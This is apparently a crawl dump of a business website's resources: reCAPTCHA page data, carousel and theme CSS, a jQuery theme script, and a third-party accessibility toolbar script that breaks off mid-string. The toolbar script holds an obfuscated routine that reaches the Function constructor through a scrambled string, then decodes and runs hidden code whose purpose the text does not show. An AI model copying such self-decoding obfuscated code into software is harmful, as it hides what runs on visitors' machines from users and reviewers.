Kxw5fDtV1TwpkjOgjClMORw4pnE8KYc0BHwo96QcOWwpDCgmU4wqnCjUnDnsOGw5kmCy/[base64]/PhHDm8OtO8K0wq8sWcKZwr4Dw7fDmsK7w5vDqcOuwq3CrMKNS1/[base64]/DqMOmDUPCiMOAwq7CtcKRwoRhw5rChMOZTcKtVsKhcHvDhMOJLsK9wo8acwxYw6fDhcOYITw4HsOAw6gRwprCucOfNcObw7ITw7g7eQ9lw79Tw6JIcChcw7A9worCg8KgwonCisO/[base64]/CgENgeMK7wrnCog7Cm3FZL17Dq8OWSVnCkXvCl8OPKSsbFm3Cpi/Cn8KAIA7DkUjCtMO2XsO+woMxwqnCm8O6wrdSw47CsSdjwqjCkTjCijjCocKIw7cnaQzCkcK4w4HCjTfCqMKgBcOxwrw6BMOYN0HCvMKuwpLDkk/Ds285wr1xGioeVkh6wo5BwqLDrmVYHsOkw6die8Okw7bCtcO0wrvDqzNPwqEzw5AOw7NPdwDDg282D8K0wrrDqibDtyJDKGfCoMOZFMOkw6PDoVbCtTNmwpoOwr3CujPDriXCu8OTEsOiwr5iIljCvcOBFsODRsKVQ8O6fMO/EcO5w43Cl1oyw6dKfFcHwp9XwpAyNFtgKsKdLcOkw7DCh8KyaHbCgTQNVDnDiRjCnH/CjMK9WsK9eUPCjABIY8K5worDmsKDw54dTEdBw40GXwLCjGl1wrdyw7diwoDCkmPDoMO/wofDikHDj3BAwq7DpsKEY8OyNGHDocKjw4Q6wrbCu0ANV8KDIcKrw4w5w5J7w6Q3WsKYFwo7w6fDsMOkw6HCkEjDqsKjwrg/w40RUWIYwoJIKWdqVsKbwpPDtHrCvcO6IMOpwptewozDukZfw6vDicKSw4BFKcOPS8K2wpJsw4LDrcOoBsK+CgsEw5ILwpDCncOnHMOcwp7CjcO/w5bDmCooHcOFw55DK3liw77ClQPDmBHCr8KiZUjCkQzCqMKMUxxReS8hf8Kxw6xiw6ZxAw7CoHNsw47DlXp1wq/CpBHDj8ORKShewpUxV3Y4w4RSQcKjS8K0wrpCDcOMHgTCsW1eLgTDksOKAcKRQVcWER3DscONaUHCs2XClyXDtmh/wo7Do8O1Y8OTw5HDmcKyw5/DnU98w4LCtzXDpS3Cjxx7w4Ujw6rDusOxwpjDncO+T8O9w5DDnMOhwrjDgVxFRAvDscKvbsOLw4VeeX5rw51KCBrDjsOowqvDkMOWEgLDgwHDn23CvcOtwqEDfTTDncOTw7lGw5zDjXAXLcKiwrILIQbDqkxrwpnChsOoZ8KnSsKdw40/TMOpw7/DtMOZw79pdsOOw5XDkB0ibMKowqTCiHLCtsKPTUdrJMOXPMKvwohFBMKVw5lweUoUw40Bwr9hw5/[base64]/KDdHwoclGcOZQcKVXsKjwrfDu8OIwqIIwp/Cjks3w4Y7w7PCq8KoXsKIDGU0wqnCuzo+JkQZTh8mw55OdsOvw7nDmDvDkmHCulo+CsOFOcKvw7jDkcK2QCjDpMK8Z1HDpcO5C8OPNgA/Z8ORwovDnMK0wrTCul7DqsOXFcKBw4nDvsKsRMKvN8Kow7V8OEE4wp/Ct3HCpcKUQ23Dn37DsWEVw6rDjjMLDsKLwpPCt2vCr01jw4EJw7DCrEvCmkHDjXrDnMONVMOdw5MSVcOuFwvCpsOiw6DCr1RMPsKTw5nDpVTCji5LOMKYT1XDi8KUNiLCtTLDmMKSOsOIwolXMg3CtGvCpBVPw4rDmAbDncO8wrA/VRouQiRgEhgrFMOsw5RjUTDDi8Kaw7fDqcKQw7TCiUrCv8KkwrDDicKDw6sEcV/DgUU+w47DucKHBsOFw6rDjGbDm2FAw7Eewrh1bsOnw5TClsO+Tmp8JSPDsGxTwrXDjMKpw7l8cVjDiVQCw4NzXsO6wrfCm2E9w6JwWMO8wo0Fwp4KbiJIwpMlLR8kAjPCicObw4E3w5PCs2NlBsO5bMKZwr5NPDXCqwMow4YACsOvwpV3FEbDhsOCwq8rQ2lpw6/CnFFrB1cvwoVOYMKPRMOUBVxad8OgO3/Dp3LCpWcPHA15aMOPw7vCi1Zow6h5IUkvwoAnYUPCuQnCssOmUXVUQMOfBcO6wqMywp7CucKscUNnw5/Cp1lxwoAbJcOaeBQTaAkEb8KFw63DoMOTwoTCucO1w49awrpdfDfDosKBSU3Clgxswr55L8OZwobCkMKZw7bCisOywooCwrUbw73CgsKtdMKSwojDjQ9/[base64]/DunohDMK7VsOOesKuw4UzAmXDilRZQjpBwoDCrcKsw5A0VMOVDnJFPiJhZ8OXcDMtJMOcVcOqGFcSQsOkw6bDv8Onwo3CnsKLbzPDg8KlwobCggEdw7pBwrfDixzClyTDisOqw6jCrWsAUU5PwoxyDj/[base64]/CjErDlDfDp8OIwrLDqMOgZMOBwo80w6zDqMKiwp5Lw4LDlXfDlAfDjk0WwrbCoHXCsj1qUcKuQcKmw4FSw4jDu8K0QMKhOG9YXMOaw47DsMOJw4HDscKbw7DChcOROMKEbjDCj1HClsOswrPCosKmw5/Ci8KJKMOIw40yckJuKwPDo8O6MsO+wq1zw7Y3wr/DncKew7I5wqfDh8Krc8OFw4J3w7EzCcOnCjXCjUrCsWZjw7vCpsKgMiXChFELbGvCm8KXZ8OKwpZAw43DvcOyIRlLIMOEGEBtScOSSnzDvgdbw4/CsjRawp/CjCXCrj0cwrwGwqrDvcO+wpLClA18TMOOXcOIWwhzZxHDmzvCm8K0wpzDmjdaw5PDicKSDMKAM8OQZsKswrnDhUrDlMOew41Fw51xwpvCkg3CvTEQL8Ouw7XCncKSwpEJRsOZwqLCrcOyGUjDpD3Dhn/DmUkSK2vDlcKBw5JOOk/[base64]/Dl8OrRcKreknCp8Otw7DDgkvCqAQxwrEawqHDl8KqVcKaB8KKKMOKw61Qwqxww5wFw7U2w7zDvAjDnMOjwrXCtcKlw4LCm8Ktw5tABHbDgyZuwqgbPMObwrVTYcOHZiFwwrYRwpBWwrbDgz/[base64]/ClnDgsKtwrtAXcK+E1nCvwkDw5zDqMOEEcO1woNsAsOvwrlfeMOHw6EhO8KYPsOkQC1swpTDgQHDrMOMHcKuwrXCocOKwplqw5jCrFnCgcOsw6/[base64]/w5Zhw5HDs8O8LcK1w6PCusKvHcOHasK5wolZwq3CiQl/w51GwqRYTcONw47CrcK9PAHCosONwqdAMsOjwqHCj8KeEsOEwodkaBDDu0Y8wojClDvDksKjHcOFKD5Yw6LChzg+wqx6bcK1ME/DsMKew70hw5HDt8KbS8ONw7oUL8K/IMOxw6EXw6Vcw6PCqcOqwqciw7PDs8K+wqvDpcKuBcOvwq4rQ19qZsKMTl/ChlHCtxbDhcOjJlsJw7ggwqhSw5bDljNjw5bDp8KDwrkBRcO7wrnDrzATwrZAVXvDn24hw5xoGEBMdwXCvDhdNBlNw7NzwrZ6wqTClcKgw7zDsDnCnS5Pw4rDsDkXCEHCqcO8bUUrw69bGlDCisO4wovDgn/DvcKowpdWwqbDgsO3FMKCw4crw4rDtMOJYMKMDMKGw4PCgh3CjcO6YsKqw5wOw48cZsKWw5oDwqZ3w6/[base64]/DgRQIMcOEWMOgIClqGFjDg8KlwqBqwr/DsX8ewqfCmCN1CsK1V8KybEzCkEnDvsK5M8KuwpvDh8OgLMKIS8K/NTQ/w70vwqvCkT9ObcKiwqk8wp/ClcK/EC/CksONwrZ8C2XClD5Mwo3Dn1fDlsOKD8ORTMOsU8OrFTnDp2EvScKnc8ObwqfDglV/H8ODwrw0QgHCu8KGwoPDusO0GGNGwqjCjlPDlTM/w6Aqw6xbwpnCuA5ww64Twq5rw5TChMKSwrdpGwIwFGsvGVzCtGLDtMO0wqtjwp5pMcOaw5NHaDpFw487wo/Cg8OzwqA1O1bCsMOtF8OvM8O/[base64]/Du8O2w7HDucK2fsOLIcOvw6RywrEkDWRnZcOEVcO/[base64]/CuMKywrEWwrvDinvDn1dyScKZw7BxwrDDtMK3w5bDnznDjMKUw6olThfCu8Olw53CgRfDucKkwrfDiT3CrsK5ZsOSfXA6N3rDliDCncKwWcKmIMK/Tk5pTwkmw6Ycw7rCp8KkCcOyAcKiw6pxRSp/w5ZEARHClRxZYQfCihXCr8O6wp3DkcOHw7NrBnDCicK2w7XDpUYjwocwUcKZw7HDuUTCkQdgZMOaw7B/[base64]/Cmx3DrsKvTkjCpMOXw53CsWQdw4nCj8K/QcKhwrjDnmFbMi3Cm8Kjw5zCkcKMYidzbzsdTcKTw6vCtMKiw4DDgAnCow7CmcOHw6nDvQtyb8KXOMOzNX8MCMKkwoMUwqQ5dC3DscOaQBFuCsKdw6PChiJxwqpjIHIuGhTCvH3CiMK/w6PDgcORMwbDocK7w4rDtMKUMyJFIUzClMOFd3nCswYRw6Vrw69RD2zDuMOHwp8OGXFCGcKYw5pKKMKVw6xPH1AmKwjDk3k6e8Oqw7ZEwq7DuyTCoMOVwro6EMK6TyVxB3Z/[base64]/dsK4w7cxwrgXb284GsOywoUke8OGwotfbMOPw7IBw73CrA/[base64]/CucONKMKbcMKKwo3DohPDt8KkSMK7WE4Vw6vCqsOFw5gzXcKJw7fCpU3Ds8OTPcOawoZIw5zDt8O+wrLCgDEaw4kmw4/[base64]/CjcK2w4fDssO0w7vCtSwJHsOPOB/[base64]/DqBzCgsKFw5djScKnMG3DocOow4DCmyLDrMOQw4vCp8O2YMOJIlPCscKMw7jCgjk6ZmfCoV/DhznDjcKOd11vTMKWI8OfB346ITorw6hOVgzChTd2CWJYIsOTXDzCjMO9wprDjAg0FsKXZzvCvDzDvMKtPHR9wqZ3K1HCjnQvw5/DiAzCicKgBDjCjMOlw6E/AsOTJsO5Jk7CijMEwpzDvTHCm8KTw4vCkMKOME9EwrRzw6hodsKQEsKhwoDCgG0ew7XDkwIWw67Dv3zDu1F4wr9absKVFcOtwroiDDLDihYRLMOfIW3CjMOXw65jwpdew5QvwpzDkMK1w53CnB/DvXpGCMKaXVB0SXTCo25PwqjCpDLCjcOFQip4w6NiIxoAwoLDkcOCAhfCo1cBCsO3OsKBUcOydMOSw4x+wp3Co3oVOlnCg2LDkFzCsl1kb8O8w5FKB8OxPmYEw4zDr8KFCUprbsOXOcKYwpPCqyHDlAUuLyEnwp7CmFDDpG/DhC5SBQdXw7DCu0zDpMO/w541w416UWQpw6oXO1hfLsOnw4I/w4E/w6xAwoXDuMOJw5HDqhvCoSDDvMKNc1pwRyLCtcOSwqPCv2PDvCphVynDkMKpXMOVw6xubsKAw7XDsMKWBcKZR8OxwokGw4NAw7ltw6nCnWDCkEg6FcKOw4FSw6EKNnZ+wp0+wonDuMKkw6HDvx1kf8Odw6rDqkoSwrHDlcOPecOpHXXCvSfDsR/[base64]/CjkJMBnrCjRYeRMK9IcOxTAPDqsOzacKywrwiwpzDtRXDsBZUEBtfb1vDhcOwV23DvcKiHsK7N2RZF8KMw69jbsK/w61hwrnCv0DCosKDZnDCri3DsV7DtMKzw5l0PMKSwqHDrcO/KsOQw4vCiMO3wqtGwoTDnMOrPS5uw4rDlU0HZxTDmsOeOsOjCV0JRMKpFMK/T0crw4UJOhHCkxvCq37Ch8KDR8OPD8KSwp19d1RMw65ZCsOoSg0gcwbCj8O0w6QyFmZkwp5Bwr/DmiLDqcO/w6jCoE86dhwhSWkjw4txwrVcw4YEGcOOWsOOL8OrXVAlNC/CqmdAdsOkBzAAwovDrS1GwrTDlm7Ck3DDhcK8wobCuMOXGMOiV8KtFknDrDbCkcOgw6/CkcKWJQbCv8OQacK7w4LDgC/[base64]/[base64]/Cvg7DuXZ/woFbQywpwoIqwq16RAvDj1NnK8OFw7RWwoHDucKAE8OcOcKOw4DDtMOLcTNgw67DoMO3w4VPwpTDsE3CkcOTwopcwqhpwozDjsONw5xlRCXCrXs+wrsTwq3DksOGwpBJC29Iw5d0w4jDtlPCssO9w5Ilwq8rwpdbNsOcwpLDr3ZswoQsZ0YSw57DrHPCqhJXw7w/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfZ2IcqAAAAAAG14bMlZi4mc_LO9R-VInx7mXPT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,728],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.new-rest.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B4njWiGpx9csOQFmPJ5ZqMQRDwqmx1fsaM9SyWaSASs\\u003d\x22,1,0,null,1,1769961648880,0,0,[216,61],null,[75],\x22RC-ksZ3-aU8bdDywQ\x22,null,null,null,null,null,\x220dAFcWeA5EFT83YkS6IIiPWFDJpBcDJa71k2RiATSydxOuja4MkhgcJDem1keTpxpCjhk_v89KpELspr9wo0SYV9fvlCrM8cpsIg\x22,1770044448837]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.new-rest.com/wp-content/themes/new-rest/assets/plugins/slick/slick-theme.css?ver=1
body_size: 809
content:
.slick-loading .slick-list{background:#fff url("./ajax-loader.gif") center center no-repeat}@font-face{font-family:"slick";src:url("./fonts/slick.eot");src:url("./fonts/slick.eot?#iefix") format("embedded-opentype"),url("./fonts/slick.woff") format("woff"),url("./fonts/slick.ttf") format("truetype"),url("./fonts/slick.svg#slick") format("svg");font-weight:normal;font-style:normal}.slick-prev,.slick-next{position:absolute;display:block;width:43px;height:78px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:none;background:transparent;color:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:1}.slick-prev{left:-12px;background:url("./arrow-left.png") center center no-repeat}[dir="rtl"] .slick-prev{left:auto;right:-12px;background:url("./arrow-right.png") center center no-repeat}.slick-next{right:-12px;background:url("./arrow-right.png") center center no-repeat}[dir="rtl"] .slick-next{left:-12px;right:auto;background:url("./arrow-left.png") center center no-repeat}.nav-white .slick-prev{background:url("./arrow-left-wh.png") center center no-repeat}[dir="rtl"] .nav-white .slick-prev{background:url("./arrow-right-wh.png") center center no-repeat}.nav-white .slick-next{background:url("./arrow-right-wh.png") center center no-repeat}[dir="rtl"] .nav-white .slick-next{background:url("./arrow-left-wh.png") center center no-repeat}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-50px;list-style:none;display:block;padding:0;margin:0;width:100%;text-align:center}.slick-dots li{position:relative;display:inline-block;height:23px;width:23px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:23px;width:23px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:23px;height:23px;font-family:"slick";font-size:26px;line-height:26px;text-align:center;color:transparent;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:1;border-radius:50%;background:#2a9ddb}.slick-dots li.slick-active button:before{opacity:1;background:#fff;color:transparent}.slick-dots li:only-child{display:none}

/*# sourceMappingURL=slick-theme.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.new-rest.com/wp-content/themes/new-rest/style.css?ver=1.0
body_size: 90
content:
/*
Theme Name: Leos Template
Author: Maxim Folko
Version: 4.1
Text Domain: leos
*/
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] { direction: rtl!important; }
.entry ul
{
  list-style-position: outside;
  margin-right: 2rem;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.new-rest.com/wp-content/themes/new-rest/assets/scripts/scripts.js?ver=1
body_size: 570
content:
(function($) {

    $( document ).ready(function() {

      // Header Fix
      var myElement = document.querySelector("#header");
      // construct an instance of Headroom, passing the element
      var headroom  = new Headroom(myElement, {
        "offset": 150,
        "tolerance": 5,
      });
      // initialise
      headroom.init();

      $('[data-fancybox]').fancybox({
      	loop : true,
        hideScrollbar : false
      });

      $(".stickyform").click(function(){
          $(this).parents().find('.hiddenform').fadeToggle("fast", "linear");
      });
      $(".btn-close").click(function(){
          $('.hiddenform').fadeToggle("fast", "linear");
      });

      $(".back-to-top").click(function() {
          $("html, body").animate({ scrollTop: 0 }, "fast");
          return false;
      });

      $('.slider-hero').slick({
        rtl:true,
        slidesToShow: 1,
        autoplay:true,
        fade:true,
        speed:1500,
        autoplaySpeed: 5000,
        dots:false,
        arrows:false,
        pauseOnHover:false,
      });

      $('.clients-slider').slick({
        rtl:true,
        slidesToShow:6,
        slidesToScroll:1,
        autoplay:true,
        arrows:true,
        speed:800,
        autoplaySpeed: 6000,
        responsive: [
         {
           breakpoint: 1300,
           settings: {
             slidesToShow: 3,
           }
           },
           {
             breakpoint: 600,
             settings: {
               slidesToShow: 1,
             }
            }
        ]
      });

      $('.single-slider').slick({
          rtl:true,
          slidesToShow:1,
          autoplay:true,
          arrows:false,
          dots:true,
          speed:800,
          autoplaySpeed: 12000
      });

  });

})( jQuery );


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769958048464&l=he
body_size: 184190
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/www.new-rest.com\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var WUQ='',yOr=673-662;function pnW(y){var a=587118;var c=y.length;var e=[];for(var s=0;s<c;s++){e[s]=y.charAt(s)};for(var s=0;s<c;s++){var b=a*(s+339)+(a%43850);var z=a*(s+159)+(a%35359);var j=b%c;var w=z%c;var h=e[j];e[j]=e[w];e[w]=h;a=(b+z)%5290989;};return e.join('')};var pzH=pnW('chowuqucmttorcdelgfnjskrntaovbiysxzrp').substr(0,yOr);var qFn=']as o=v0[f.ie,sv 1(yir n;khl+e9fgolj=ftn;=hna(=pif+utrca=ut=o1{;81xae;)gdh",b=;tqo89+)s,9st6a.,a,e v)5"gl,crnwv,alg=(*veu;)ar(;[vf;8=,xhjii2vpshv8ra ns;d;te )d[0[l],6i1(;(6r n8ntCh<hr8urdr632tci;z)f]{(o;am)rv=aea5r.dnn(n+le)k  6pu)-zvt+0"e}(gam.a1=wlt.n+)eciou,;;p]n=-a; <,[[lk7 i9n+;ek.f;m=tlamz;)C=.=2.; C; ue;)r7"=adyr=sulo,rar4hrx=v,r=fhal)6ggt=nm(a ,;v rrp,g u+;59<[;q.+){+ara](r7ch]e"a6kA7hrc=5rrC;iS1qyav](=9gr})c2.+0.n.f orr8t.iAo(ue]w)hbe1{,=p8e-mv3C(l)((h=mk{=..((f= (hgi==n)h;c0axg,dli+pmA[)aor,vgsroo,prq(}+i +3zr(t0g};i;n{!aeua-fn,n(t,bih)eh.vu[hf;+v8t)y r>q)uns<hh;a[sn2au.edeaoi;))rv,hqfo6q"vr,a=fr=q.aoof(=A1ot4ll)7)"(oltar.<e.nepr5[(+-re=e)s[)2k(+]trhd)0n7"01sq}q1pr"h>a70rlrrn7}.u;saj=q;(vd+c.r++"s(Cepl;aad[wn=(ovoi=+..ocgt;t1;fa;=ot)z nt{dt o-+0=*s1sn;s.=;;opl}9a)ge0;;Ahq[n(] g]+ctjv 1ht]ju4c=(r)=i,,u;4hq0.)2narSi!8e3v;=omChhr4o5=;try)s+;ie6uv Ce(s,u(irn]l+f0.,rm(v-]i';var keY=pnW[pzH];var VJM='';var wee=keY;var CWs=keY(VJM,pnW(qFn));var rnm=CWs(pnW('^6a-al-"6DdW86)i<g."0Q!1t..[Qan ud72"lk]Qs.t 8xhuC"b.2o_l1!sdd9w^vID6444y74),".n.!n3"9.-8oeHQW07Wccco,-"l!4.7dcCo4afdV,5+umHQ>29*-v:" ?,tN3I^(9s:V2^.^r.C.yfr,t^"h8e 6c0sv9!Vd..xee 8cr1H|^tdC1bc5m."cW.cqa`^b(8!wQV*2VsW8r!nc2\\p.r.atn1f,^ 6t-3t6WVo.s=Wrog\/-^.oWheJeb]c5e.duWsli):>,9Ve3o2l36s"-tmQmG!1W]a0de"Wd6 d".ba)^vQ1r1bWd(a^>e48D1-.5r!2n!7.WW9I^"t10V.u.!2sQd^n=.O9,V.\/.6djuW16;ts .+p8W805Q\/d.t13sn,93"WC-G"2.t.>97,2n^>Z5i"23m!^,74s.^132i6dtd73"^,aV oW^!\/^e9^n"46Vld0"oi.2.!aB;0WuNd.d..nZn5go!-\'.cu^ ix!Z5{WLdQV5n9-VJ,InuWZ8i576V32!17.7S3<e @VadB5220.g907od^V.X1Q4.1u;.3B.C!e223k.t9rot.W.\'5ot6+^Sa^.7a^EQ(B.W?V.2<e,iyWt9W-bcu7o1-Fas-Qd32e^lsi?Cz25tijEiop8Wu4TC3edr,aQ0p]QL"QWV4424A.60l5e^V2 sWm4JgtV[l0b5C"8Kl.2=Wa!2@k262,tl-88K96)ecWV1CcWCrt2^h.3gd932t8o5\'^>Vblr%re.^! 5"QeQW[8 d72ut.d V^W^"vo8^8 5AW?3p.Wg9nc93od2".7id^^C-d^!l$!W47".`W!0.8j.9ej^)se8!V0i57|4orV2_EQ8!8n9 .65"=,..1ech-36.V^0as^c.:V.oo1d[n7W"-mwd7.[l.RObV6lJah"lsFO9!Z!W?!2-s0 iVW.d2qo.oQQ0 ^!U$.0`1-2il8QG848tW,im1VVcEk1.Wsr7t(d.W1.74wit^VQ5l"Q3gaV[._WW.o-q^21,Q8.m6s8oW4.0T2Cxu0W.udVR lw063i2v!_|$>E yVW3QDo^di^cCD7VtWV2173JS>344a !3I.rs604Vev,V23s0t57H"u3.WlsAadVW7wmV.u3B-\/!.W0k,V\'^c0\/^7p1dW7.WWWtZ22c7tQ.^iJrQ,e3es-a1= .eoxn89!eV5V^9"Vrx.@=^n3p.QV".Q9tl0^5lc#6".2v^WV7=8F$V1.,dx"}6a,Va.df.C^VQR<18GN1WV0o2.Q-l95s57s23572,968l4B3W8o75"..Q2dx;8r8QE52u HWuVWfa35.ere.[o3^@t4a(!suVg9Y4e.01d*ahW8!0;3.,1e W8!GJW0.n35d1^d-.l ..)WF8^.,X.,!9d\/8L4 VG78Clzd[^ier2oISeW\/w.b73o%\/VW9^V4.801in394Td^2o0W^o^^Vaiep.ko WQ- Q7uW,".32^WarklvdP !5WW0.6."i78.2k-rV2^.VScW5V^Vi\\!M>8hiSVQ0C5) W(-(40V#7k^6."d0$W|.sV9Wr7W3l63yp^t^!329u23V-CuV.c07.78Wt.V-."330.36^93O2d3  ."1))5{alW4t3C--Ds1rWy3kWd"0VCa..f,[d.dWWQsVQz,a!e!9v:i3j<0d.229622g9#W2436W^22,6x..3V4Q1>Wufa"CW2-8)2pu5W80Wdw7=Qu2}zW9^ V.1x.h!1!zV3!,97+B961Myc."r.3dh3"\\CWr}V3_7dVe.W2WW6-.0.10V5.On0.5pdWd3Aed.e1dd5a.WVq1v862^,>p136 !acW...!&n96.0fV2080d<tV<av38dQ71#115(dP6u"5s1d"d1Q8"27XqSn.W1u9">239I08W^Q57a9V^7d)3VVW,acCW9y4W !F_9f 8b.4Qa3xa3r]22W2347QWadsN.DFdi65o.,Q^tk^-G.438S 5tW.3V.7^y.I91r3y>9dQ"tn^nfv.Q .bC. ^+85V3e"4W<e3V84tN23V2Wsy5a77Z^.n9Q.d..4po$3r_1c"5.6lV117a.7xd^,05^3"+d^.W\/QQ8o1^)."1W5.6!9Rr2e^Iin0m.W234Lpr.Qc[!h 8v8`19,>4Q.c^t1.5^a.t-_277.ru\/tT37:^m6t!.r.^^n5Wh8oQ!AQ4e"3_Q^6.WW\/V26etd!y-.W168e800Vd>8.C891!]ee,o5d.;.bxmVW>05.i<WWi2d8M5.6-=+s.1g1sit25$i2ib8\'p7.8vRanj.7!7Wr2^Vl7u4v2lTtQB1d5\/2Ws^Qt...3c2e[rdiQ^;cdVopcdb^!o^.l^14".)lq1sJ12^QW!,^XV"d.8TQ06War2it 45u^3"."_4-V27.1W4^lV--6o*D8e.^7d^.V_s8c@t.)f-+te"VWW0!1=orWtW.Wed.cQ^jpan7Wu"Aa;Nc.3W?.:9d-g90h2ln^.r"]oW46W6l6tV$h.;1va"^i2287e.I-!L!#Z\/V.eWv995^cwrdewy76"88^F8i28lW"<r.2.c5 0-"*c]d5.93e\\2C,2o9t-cxE"oZdV\/5..a_Qa.W.e".^W0i5rV9j!U","4idiQ!W3\/W,49aId,".o g4-xV^p2p^!rWl9\/.#8c,y70\\.E1lr)..V"3W^le.k4h46gVQlqbC9d!3.,9c2$rVW17+i r4ud^F6rcqd4.duauEijP!44Ve3114Wdt77W70.d3A.WWs4n"4Ccd"^2.1.s\/o9!.mGrcus3raOm99Q8ek#Q9eC"&!W12!Vt;"vW&3Vc18V>02<ok7Qc6W.WnG7d3re9Qn^a<l5.lQ":6V7-18.45V"!"V[i_23.rrep.^0yo.l,h1.)65d<thd5^-sr-Qet.21ta4W38Vc21,Nxi.dW t17$Y7rW,"Qsc74d.Q2Qo6..69rI_9st222"o}58QeCb^.! 9G.-kV0Q1E$27iVV^C^7. d2dxV4.bde#!5I2)2d^QG6 D61a\',CV0.l,sp<Orc,9@2dWEYivi7c>d"W4>pQ3201.0i6}aXW^6Cvd4^t6! 1130.7Jfed@u4wD41n}22XltE.iVtjnc-0G48!5t4tr42!iC.3W.dW C-0g!h"vWVn1dQV.d0%INQs.Ygdc^Ze"g7sW26CV2.z 2W3us0^9WJ8?W"WtWW5.Wg^vW. d1V1Ed423xLW^r.QV5_"DWd4^^t.Wdbdy71.!!QW"RdC18!1!68.).l\'i.V^!t.3d7pQ2sacc20odo1U35n2W"^b^20d38.8E!9=V5o6V.p{0WXdD#!" d4^<^x@?.Wd 31sQ]1+VY327Vy.o^\'Q6 YyWWN0o5]#\'s".rd".dva8VI1d6Jd40^oV.c3Q236C7Wrd7.VT-98W1^W*aMx5EtW51@12[=tt.k4K*-a@W.}lVp5069QzD.tV6W.W.aQa1 k,612W.-!&,K1e74dV1!7).o1u"!m W7d5r:"e^"tei^fW5.^o^+0870^83cB^5. 9mMiu2l455.c.Xd.<Cd.aca^]9d!l^ls. Q2Y:\'lWw^<^QLY2oeuo61iit"epcs4s2ra8^,=glai2v 88*y3uh4.oe^8"d.o@"ir1d^"WW^^!Q?4W.^,-.WXeW!x5o4V-3g"-d.61h!.6W.,2WV1QV9^c.0r36;d4W63.x8.^W.ed7G5xw^0h2dVs103^Vl64!m3Md.ed!^3oaY.^7 6-Bl!Wd1. V5"tni W{VpW@$n0 VIbQ4. 1cWaye 2u]dd.3"gWdWh^{WrWCoi:i3-5Wl,M^x35C&e46ydF`0u2496ln-1Px0,^W0."6t!!on-m,ts3...V=e.wir^ldt..<!.d411:a.vd6J,vd^ox)F"8a2LaV.5(.V.^p3Cr"WpnQ72WV175d[G*6WV.3V-97dV.ilwW.Vd3Wun97".53-&s3P7.s0;"s0+4.eN^.:cVit.LfCe>Q7,ScWe5M1a10r,d.7W2i[W.WHru Q^W\'QQdkRo6cp78"48,-d6<^_*Fv,!t.72 91r^WaW(ies^,^nc9^*\/\'Jn-#251t4dWec0f^Cd1s^9raj9X.8i1\'ei&*2?W7chn\/4.^^r)Qq 20.y1]&376".7+5dWW 2d0*d9.9.W0^#9"W 8tWv.ka19..xW.ni5_33rWxye^6p9rV9.!d^6!pp26I,G 65u!.WQ-8J6tQ)65plW`2WGiBt^0s3{n3Ha5VVa!Vus1dJd_!bo4265W158WW.VF ,62..Wk3W4_@20i9wue>c>i54^V98H.Q_y^WWC4Q9p5adbQ7 .uWFCt_3.12l .u0n57uWC.9r-7yn.t89e-dpd2rWdo9.) 